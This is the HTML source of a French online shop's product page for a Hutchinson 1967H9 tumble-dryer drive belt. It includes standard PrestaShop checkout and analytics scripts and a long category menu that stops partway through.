

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://top-pieces-electromenager.com/courroie-seche-linge/182-1967h9-courroie-seche-linge-1967phe.html
body_size: 36079
content:
<!doctype html>
<html lang="fr">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://top-pieces-electromenager.com/courroie-seche-linge/182-1967h9-courroie-seche-linge-1967phe.html">

  <title>1967H9, courroie Sèche-linge 1967PHE</title>
  <meta name="description" content="La courroie Hutchinson 1967H9, d&#039;un sèche-linge assure la transmission entre le moteur et le tambour. Votre courroie 9PH1967, 1967PHE, disponible chez vous sous 24/48 heures.">
  <meta name="keywords" content="">
      
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://top-pieces-electromenager.com/img/favicon.ico?1649440806">
  <link rel="shortcut icon" type="image/x-icon" href="https://top-pieces-electromenager.com/img/favicon.ico?1649440806">



    <link rel="stylesheet" href="/modules/ps_checkout/views/css/payments.css?version=7.5.0.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://top-pieces-electromenager.com/themes/classic/assets/cache/theme-1b0276155.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var MONDIALRELAY_ADDRESS_OPC = false;
        var MONDIALRELAY_AJAX_CHECKOUT_URL = "https:\/\/top-pieces-electromenager.com\/module\/mondialrelay\/ajaxCheckout";
        var MONDIALRELAY_CARRIER_METHODS = [];
        var MONDIALRELAY_COUNTRY_ISO = "";
        var MONDIALRELAY_DISPLAY_MAP = false;
        var MONDIALRELAY_ENSEIGNE = "CC22HILE";
        var MONDIALRELAY_LANG_ISO = "fr-FR";
        var MONDIALRELAY_NATIVE_RELAY_CARRIERS_IDS = [];
        var MONDIALRELAY_NO_SELECTION_ERROR = "Veuillez s\u00e9lectionner un Point Relais\u00ae.";
        var MONDIALRELAY_POSTCODE = "";
        var MONDIALRELAY_SAVE_RELAY_ERROR = "An unknown error has occurred; your selected Point Relais\u00ae could not be saved.\t";
        var MONDIALRELAY_SELECTED_RELAY_IDENTIFIER = null;
        var MONDIALRELAY_SELECTED_RELAY_INFOS = [];
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"1967H9, courroie S\u00e8che-linge 1967PHE","description":"La courroie Hutchinson 1967H9, d'un s\u00e8che-linge assure la transmission entre le moteur et le tambour. Votre courroie 9PH1967, 1967PHE, disponible chez vous sous 24\/48 heures.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-182":true,"product-1967H9, courroie S\u00e8che-linge 1967PHE":true,"product-id-category-56":true,"product-id-manufacturer-30":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Top Pi\u00e8ces Electrom\u00e9nager","logo":"https:\/\/top-pieces-electromenager.com\/img\/top-pieces-electromenager-logo-1634136459.jpg","stores_icon":"https:\/\/top-pieces-electromenager.com\/img\/logo_stores.png","favicon":"https:\/\/top-pieces-electromenager.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/top-pieces-electromenager.com\/","current_url":"https:\/\/top-pieces-electromenager.com\/courroie-seche-linge\/182-1967h9-courroie-seche-linge-1967phe.html","shop_domain_url":"https:\/\/top-pieces-electromenager.com","img_ps_url":"https:\/\/top-pieces-electromenager.com\/img\/","img_cat_url":"https:\/\/top-pieces-electromenager.com\/img\/c\/","img_lang_url":"https:\/\/top-pieces-electromenager.com\/img\/l\/","img_prod_url":"https:\/\/top-pieces-electromenager.com\/img\/p\/","img_manu_url":"https:\/\/top-pieces-electromenager.com\/img\/m\/","img_sup_url":"https:\/\/top-pieces-electromenager.com\/img\/su\/","img_ship_url":"https:\/\/top-pieces-electromenager.com\/img\/s\/","img_store_url":"https:\/\/top-pieces-electromenager.com\/img\/st\/","img_col_url":"https:\/\/top-pieces-electromenager.com\/img\/co\/","img_url":"https:\/\/top-pieces-electromenager.com\/themes\/classic\/assets\/img\/","css_url":"https:\/\/top-pieces-electromenager.com\/themes\/classic\/assets\/css\/","js_url":"https:\/\/top-pieces-electromenager.com\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/top-pieces-electromenager.com\/upload\/","pages":{"address":"https:\/\/top-pieces-electromenager.com\/adresse","addresses":"https:\/\/top-pieces-electromenager.com\/adresses","authentication":"https:\/\/top-pieces-electromenager.com\/connexion","cart":"https:\/\/top-pieces-electromenager.com\/panier","category":"https:\/\/top-pieces-electromenager.com\/index.php?controller=category","cms":"https:\/\/top-pieces-electromenager.com\/index.php?controller=cms","contact":"https:\/\/top-pieces-electromenager.com\/nous-contacter","discount":"https:\/\/top-pieces-electromenager.com\/reduction","guest_tracking":"https:\/\/top-pieces-electromenager.com\/suivi-commande-invite","history":"https:\/\/top-pieces-electromenager.com\/historique-commandes","identity":"https:\/\/top-pieces-electromenager.com\/identite","index":"https:\/\/top-pieces-electromenager.com\/","my_account":"https:\/\/top-pieces-electromenager.com\/mon-compte","order_confirmation":"https:\/\/top-pieces-electromenager.com\/confirmation-commande","order_detail":"https:\/\/top-pieces-electromenager.com\/index.php?controller=order-detail","order_follow":"https:\/\/top-pieces-electromenager.com\/suivi-commande","order":"https:\/\/top-pieces-electromenager.com\/commande","order_return":"https:\/\/top-pieces-electromenager.com\/index.php?controller=order-return","order_slip":"https:\/\/top-pieces-electromenager.com\/avoirs","pagenotfound":"https:\/\/top-pieces-electromenager.com\/page-introuvable","password":"https:\/\/top-pieces-electromenager.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/top-pieces-electromenager.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/top-pieces-electromenager.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/top-pieces-electromenager.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/top-pieces-electromenager.com\/promotions","product":"https:\/\/top-pieces-electromenager.com\/index.php?controller=product","search":"https:\/\/top-pieces-electromenager.com\/recherche","sitemap":"https:\/\/top-pieces-electromenager.com\/plan-site","stores":"https:\/\/top-pieces-electromenager.com\/magasins","supplier":"https:\/\/top-pieces-electromenager.com\/fournisseur","register":"https:\/\/top-pieces-electromenager.com\/connexion?create_account=1","order_login":"https:\/\/top-pieces-electromenager.com\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/top-pieces-electromenager.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/top-pieces-electromenager.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/top-pieces-electromenager.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/top-pieces-electromenager.com\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/top-pieces-electromenager.com\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/top-pieces-electromenager.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/top-pieces-electromenager.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/top-pieces-electromenager.com\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/top-pieces-electromenager.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/top-pieces-electromenager.com\/"},{"title":"Nos Pi\u00e8ces","url":"https:\/\/top-pieces-electromenager.com\/12-nos-pieces-detachees-et-accessoires"},{"title":"Lavage","url":"https:\/\/top-pieces-electromenager.com\/16-piece-detachee-et-accessoire-lavage"},{"title":"Pi\u00e8ce S\u00e8che-Linge","url":"https:\/\/top-pieces-electromenager.com\/32-piece-seche-linge"},{"title":"Courroie S\u00e8che-linge","url":"https:\/\/top-pieces-electromenager.com\/56-courroie-seche-linge"},{"title":"1967H9, courroie S\u00e8che-linge 1967PHE","url":"https:\/\/top-pieces-electromenager.com\/courroie-seche-linge\/182-1967h9-courroie-seche-linge-1967phe.html"}],"count":6},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1762530215,"static_token":"fcde098a44b0f6ec5e1c122567620012","token":"2ece9790b95aa4e043f304fc8314c940","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/top-pieces-electromenager.com\/module\/ps_facebook\/Ajax";
        var ps_checkoutApplePayUrl = "https:\/\/top-pieces-electromenager.com\/module\/ps_checkout\/applepay";
        var ps_checkoutAutoRenderDisabled = false;
        var ps_checkoutCancelUrl = "https:\/\/top-pieces-electromenager.com\/module\/ps_checkout\/cancel";
        var ps_checkoutCardBrands = ["MASTERCARD","VISA","AMEX","CB_NATIONALE"];
        var ps_checkoutCardFundingSourceImg = "\/modules\/ps_checkout\/views\/img\/payment-cards.png";
        var ps_checkoutCardLogos = {"AMEX":"\/modules\/ps_checkout\/views\/img\/amex.svg","CB_NATIONALE":"\/modules\/ps_checkout\/views\/img\/cb.svg","DINERS":"\/modules\/ps_checkout\/views\/img\/diners.svg","DISCOVER":"\/modules\/ps_checkout\/views\/img\/discover.svg","JCB":"\/modules\/ps_checkout\/views\/img\/jcb.svg","MAESTRO":"\/modules\/ps_checkout\/views\/img\/maestro.svg","MASTERCARD":"\/modules\/ps_checkout\/views\/img\/mastercard.svg","UNIONPAY":"\/modules\/ps_checkout\/views\/img\/unionpay.svg","VISA":"\/modules\/ps_checkout\/views\/img\/visa.svg"};
        var ps_checkoutCartProductCount = 0;
        var ps_checkoutCheckUrl = "https:\/\/top-pieces-electromenager.com\/module\/ps_checkout\/check";
        var ps_checkoutCheckoutTranslations = {"checkout.go.back.label":"Tunnel de commande","checkout.go.back.link.title":"Retourner au tunnel de commande","checkout.card.payment":"Paiement par carte","checkout.page.heading":"R\u00e9sum\u00e9 de commande","checkout.cart.empty":"Votre panier d'achat est vide.","checkout.page.subheading.card":"Carte","checkout.page.subheading.paypal":"PayPal","checkout.payment.by.card":"Vous avez choisi de payer par carte.","checkout.payment.by.paypal":"Vous avez choisi de payer par PayPal.","checkout.order.summary":"Voici un r\u00e9sum\u00e9 de votre commande :","checkout.order.amount.total":"Le montant total de votre panier est de","checkout.order.included.tax":"(TTC)","checkout.order.confirm.label":"Veuillez finaliser votre commande en cliquant sur &quot;Je valide ma commande&quot;","checkout.payment.token.delete.modal.header":"Voulez-vous supprimer cette m\u00e9thode de paiement ?","checkout.payment.token.delete.modal.content":"Cette m\u00e9thode de paiement sera supprim\u00e9e de votre compte :","checkout.payment.token.delete.modal.confirm-button":"Supprimer cette m\u00e9thode de paiement","checkout.payment.loader.processing-request":"Veuillez patienter, nous traitons votre demande...","checkout.payment.others.link.label":"Autres moyens de paiement","checkout.payment.others.confirm.button.label":"Je valide ma commande","checkout.form.error.label":"Une erreur s'est produite lors du paiement. Veuillez r\u00e9essayer ou contacter le support.","loader-component.label.header":"Merci pour votre achat !","loader-component.label.body":"Veuillez patienter, nous traitons votre paiement","loader-component.label.body.longer":"Veuillez patienter, cela prend un peu plus de temps...","payment-method-logos.title":"Paiement 100% s\u00e9curis\u00e9","express-button.cart.separator":"ou","express-button.checkout.express-checkout":"Achat rapide","ok":"Ok","cancel":"Annuler","paypal.hosted-fields.label.card-name":"Nom du titulaire de la carte","paypal.hosted-fields.placeholder.card-name":"Nom du titulaire de la carte","paypal.hosted-fields.label.card-number":"Num\u00e9ro de carte","paypal.hosted-fields.placeholder.card-number":"Num\u00e9ro de carte","paypal.hosted-fields.label.expiration-date":"Date d'expiration","paypal.hosted-fields.placeholder.expiration-date":"MM\/YY","paypal.hosted-fields.label.cvv":"Code de s\u00e9curit\u00e9","paypal.hosted-fields.placeholder.cvv":"XXX","error.paypal-sdk":"L'instance du PayPal JavaScript SDK est manquante","error.google-pay-sdk":"L'instance du Google Pay Javascript SDK est manquante","error.apple-pay-sdk":"L'instance du Apple Pay Javascript SDK est manquante","error.google-pay.transaction-info":"Une erreur est survenue lors de la r\u00e9cup\u00e9ration des informations sur la transaction Google Pay","error.apple-pay.payment-request":"Une erreur est survenue lors de la r\u00e9cup\u00e9ration des informations sur la transaction Apple Pay","error.paypal-sdk.contingency.cancel":"Authentification du titulaire de carte annul\u00e9e, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","error.paypal-sdk.contingency.error":"Une erreur est survenue lors de l'authentification du titulaire de la carte, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","error.paypal-sdk.contingency.failure":"Echec de l'authentification du titulaire de la carte, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","error.paypal-sdk.contingency.unknown":"L'identit\u00e9 du titulaire de la carte n'a pas pu \u00eatre v\u00e9rifi\u00e9e, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","APPLE_PAY_MERCHANT_SESSION_VALIDATION_ERROR":"Nous ne pouvons pas traiter votre paiement Apple Pay pour le moment. Cela peut \u00eatre d\u00fb \u00e0 un probl\u00e8me de v\u00e9rification de la configuration du paiement pour ce site. Veuillez r\u00e9essayer plus tard ou choisir un autre moyen de paiement.","APPROVE_APPLE_PAY_VALIDATION_ERROR":"Un probl\u00e8me est survenu lors du traitement de votre paiement Apple Pay. Veuillez v\u00e9rifier les d\u00e9tails de votre commande et r\u00e9essayer, ou utilisez un autre mode de paiement."};
        var ps_checkoutCheckoutUrl = "https:\/\/top-pieces-electromenager.com\/commande";
        var ps_checkoutConfirmUrl = "https:\/\/top-pieces-electromenager.com\/confirmation-commande";
        var ps_checkoutCreateUrl = "https:\/\/top-pieces-electromenager.com\/module\/ps_checkout\/create";
        var ps_checkoutCustomMarks = {"google_pay":"\/modules\/ps_checkout\/views\/img\/google_pay.svg","apple_pay":"\/modules\/ps_checkout\/views\/img\/apple_pay.svg"};
        var ps_checkoutExpressCheckoutCartEnabled = true;
        var ps_checkoutExpressCheckoutOrderEnabled = false;
        var ps_checkoutExpressCheckoutProductEnabled = false;
        var ps_checkoutExpressCheckoutSelected = false;
        var ps_checkoutExpressCheckoutUrl = "https:\/\/top-pieces-electromenager.com\/module\/ps_checkout\/ExpressCheckout";
        var ps_checkoutFundingSource = "paypal";
        var ps_checkoutFundingSourcesSorted = ["card","bancontact","eps","ideal","mybank","p24","paylater","google_pay","paypal","apple_pay","blik"];
        var ps_checkoutGooglePayUrl = "https:\/\/top-pieces-electromenager.com\/module\/ps_checkout\/googlepay";
        var ps_checkoutHostedFieldsContingencies = "SCA_WHEN_REQUIRED";
        var ps_checkoutHostedFieldsEnabled = true;
        var ps_checkoutIconsPath = "\/modules\/ps_checkout\/views\/img\/icons\/";
        var ps_checkoutLoaderImage = "\/modules\/ps_checkout\/views\/img\/loader.svg";
        var ps_checkoutPartnerAttributionId = "PrestaShop_Cart_PSXO_PSDownload";
        var ps_checkoutPayLaterCartPageButtonEnabled = false;
        var ps_checkoutPayLaterCategoryPageBannerEnabled = false;
        var ps_checkoutPayLaterHomePageBannerEnabled = false;
        var ps_checkoutPayLaterOrderPageBannerEnabled = false;
        var ps_checkoutPayLaterOrderPageButtonEnabled = false;
        var ps_checkoutPayLaterOrderPageMessageEnabled = true;
        var ps_checkoutPayLaterProductPageBannerEnabled = false;
        var ps_checkoutPayLaterProductPageButtonEnabled = false;
        var ps_checkoutPayLaterProductPageMessageEnabled = false;
        var ps_checkoutPayPalButtonConfiguration = {"shape":"pill","label":"pay","color":"gold"};
        var ps_checkoutPayPalEnvironment = "LIVE";
        var ps_checkoutPayPalOrderId = "";
        var ps_checkoutPayPalSdkConfig = {"clientId":"AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo","merchantId":"3VEXJDVSBYD7U","currency":"EUR","intent":"capture","commit":"false","vault":"false","integrationDate":"2022-14-06","dataPartnerAttributionId":"PrestaShop_Cart_PSXO_PSDownload","dataCspNonce":"","dataEnable3ds":"true","enableFunding":"paylater","components":"marks,funding-eligibility,googlepay,applepay"};
        var ps_checkoutPayWithTranslations = {"card":"Payer par Carte","bancontact":"Payer avec Bancontact","eps":"Payer avec EPS","ideal":"Payer avec iDEAL","mybank":"Payer avec MyBank","p24":"Payer avec Przelewy24","paylater":"Payer en plusieurs fois avec PayPal Pay Later","google_pay":"Payer avec Google Pay","paypal":"Payer avec un compte PayPal","apple_pay":"Payer avec Apple Pay","blik":"Payer avec BLIK"};
        var ps_checkoutPaymentMethodLogosTitleImg = "\/modules\/ps_checkout\/views\/img\/icons\/lock_checkout.svg";
        var ps_checkoutPaymentUrl = "https:\/\/top-pieces-electromenager.com\/module\/ps_checkout\/payment";
        var ps_checkoutRenderPaymentMethodLogos = true;
        var ps_checkoutValidateUrl = "https:\/\/top-pieces-electromenager.com\/module\/ps_checkout\/validate";
        var ps_checkoutVaultUrl = "https:\/\/top-pieces-electromenager.com\/module\/ps_checkout\/vault";
        var ps_checkoutVersion = "7.5.0.4";
        var psemailsubscription_subscription = "https:\/\/top-pieces-electromenager.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#089954";
      </script>



  <meta name="google-site-verification" content="D8Dni60SPm8xYgOZGzvbbxn9UdtYCz9b8dPvf7Jt9s8" /><!-- Global site tag (gtag.js) - Google Ads: 10881750060 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10881750060"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10881750060');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-214763633-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'UA-214763633-1',
    {
      'debug_mode':false
      , 'anonymize_ip': true                }
  );
</script>






<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KCWJWDT');</script>
<!-- End Google Tag Manager -->



<meta name="facebook-domain-verification" content="jeu518e51h8sk2szyep9bqyw21smsr" />
    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://top-pieces-electromenager.com/courroie-seche-linge/182-1967h9-courroie-seche-linge-1967phe.html">
  <meta property="og:title" content="1967H9, courroie Sèche-linge 1967PHE">
  <meta property="og:site_name" content="Top Pièces Electroménager">
  <meta property="og:description" content="La courroie Hutchinson 1967H9, d&#039;un sèche-linge assure la transmission entre le moteur et le tambour. Votre courroie 9PH1967, 1967PHE, disponible chez vous sous 24/48 heures.">
  <meta property="og:image" content="https://top-pieces-electromenager.com/584-large_default/1967h9-courroie-seche-linge-1967phe.jpg">
      <meta property="product:pretax_price:amount" content="5.666667">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="6.8">
    <meta property="product:price:currency" content="EUR">
      <meta property="product:weight:value" content="0.085000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-182 product-1967h9-courroie-seche-linge-1967phe product-id-category-56 product-id-manufacturer-30 product-id-supplier-0 product-available-for-order">
  
  <!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KCWJWDT"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

    
      
    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="hidden-sm-down">
          <div class="col-md-5 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">
                Appelez-nous : <span>06.11.29.85.51</span>
      </div>
</div>

          </div>
          <div class="col-md-7 right-nav">
              <div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://top-pieces-electromenager.com/mon-compte"
        title="Identifiez-vous"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Connexion</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//top-pieces-electromenager.com/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart">shopping_cart</i>
        <span class="hidden-sm-down">Panier</span>
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-md-up text-sm-center mobile">
          <div class="float-xs-left" id="menu-icon">
            <i class="material-icons d-inline">&#xE5D2;</i>
          </div>
          <div class="float-xs-right" id="_mobile_cart"></div>
          <div class="float-xs-right" id="_mobile_user_info"></div>
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
        <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
                            <a href="https://top-pieces-electromenager.com/">
                  <img class="logo img-responsive" src="https://top-pieces-electromenager.com/img/top-pieces-electromenager-logo-1634136459.jpg" alt="Top Pièces Electroménager">
                </a>
                    </div>
        <div class="col-md-10 col-sm-12 position-static">
          

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-12">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/12-nos-pieces-detachees-et-accessoires" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_36125" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Nos Pièces
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_36125">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-15">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/15-piece-detachee-et-accessoire-petit-electromenager" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_51599" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Petit Electroménager
              </a>
                            <div  class="collapse" id="top_sub_menu_51599">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-21">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/21-piece-detachee-et-accessoire-aspirateur" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_56751" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Aspirateur
              </a>
                            <div  class="collapse" id="top_sub_menu_56751">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-70">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/70-accessoire-aspirateur" data-depth="3"
                              >
                                Accessoire Aspirateur
              </a>
                          </li>
                    <li class="category" id="category-69">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/69-piece-detachee-aspirateur" data-depth="3"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_27498" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Pièce détachée Aspirateur
              </a>
                            <div  class="collapse" id="top_sub_menu_27498">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-132">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/132-bac-aspirateur" data-depth="4"
                              >
                                Bac aspirateur
              </a>
                          </li>
                    <li class="category" id="category-71">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/71-brosse-aspirateur-" data-depth="4"
                              >
                                Brosse aspirateur
              </a>
                          </li>
                    <li class="category" id="category-79">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/79-chargeur-aspirateur" data-depth="4"
                              >
                                Chargeur aspirateur
              </a>
                          </li>
                    <li class="category" id="category-87">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/87-filtre-aspirateur" data-depth="4"
                              >
                                Filtre aspirateur
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-22">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/22-piece-detachee-et-accessoire-cafetiere-expresso" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_84432" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Cafetière, Expresso
              </a>
                            <div  class="collapse" id="top_sub_menu_84432">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-45">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/45-accessoire-cafetiere-expresso" data-depth="3"
                              >
                                Accessoire Cafetière, Expresso
              </a>
                          </li>
                    <li class="category" id="category-76">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/76-piece-detachee-cafetiere-expresso" data-depth="3"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_75571" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Pièce détachée Cafetière, Expresso
              </a>
                            <div  class="collapse" id="top_sub_menu_75571">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-84">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/84-debitmetre-cafetiere" data-depth="4"
                              >
                                Débitmètre
              </a>
                          </li>
                    <li class="category" id="category-77">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/77-plaque-diffuseur-cafetiere" data-depth="4"
                              >
                                Plaque &amp; Diffuseur
              </a>
                          </li>
                    <li class="category" id="category-121">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/121-piston-cafetiere" data-depth="4"
                              >
                                Piston cafetière
              </a>
                          </li>
                    <li class="category" id="category-86">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/86-reservoir-siege-cafetiere" data-depth="4"
                              >
                                Reservoir &amp; Siege
              </a>
                          </li>
                    <li class="category" id="category-78">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/78-support-dosette-cafetiere" data-depth="4"
                              >
                                Support Dosette
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-23">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/23-piece-detachee-et-accessoire-centrale-fer" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_50944" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Centrale, Fer
              </a>
                            <div  class="collapse" id="top_sub_menu_50944">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-46">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/46-accessoire-centrale-fer-" data-depth="3"
                              >
                                Accessoire Centrale, Fer
              </a>
                          </li>
                    <li class="category" id="category-111">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/111-piece-detachee-centrale-vapeur" data-depth="3"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_53510" data-toggle="collapse" class="navbar-toggler collapse-icons">
